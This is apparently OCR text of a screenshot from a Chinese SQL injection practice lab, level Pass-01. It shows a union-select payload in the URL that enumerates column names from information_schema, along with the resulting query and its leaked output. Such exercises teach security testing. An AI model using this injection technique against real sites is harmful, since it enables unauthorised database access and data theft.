 掌控安全学院SQL注入靶场
不安全 | injectx1.lab.aqlab.cn:81/Pass-01/index.php?id=1%20and%201=2%20union%20select%201,2,column_name%20from...
php
y
应用 内部网址 威胁情报 加密解密 安全工具导航 电台项目 Python笔记 封神台-个人中心 XSS Platform 乌云网镜像 | 乌云... » 其他书签
掌控安全学院SQL注入靶场 查看源码 查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
本关考点:
显错注入 (一)
任务
通过显错注入获得flag。
对该页面进行GET传参, 传参名为id
数据库查询语句:
select *from user where id=1 and 1=2 union select 1,2,column_name from information_schema.columns where
table_schema=database() and table_name='user' limit 2,1
查询结果:
Your Login name:2
Your Password:password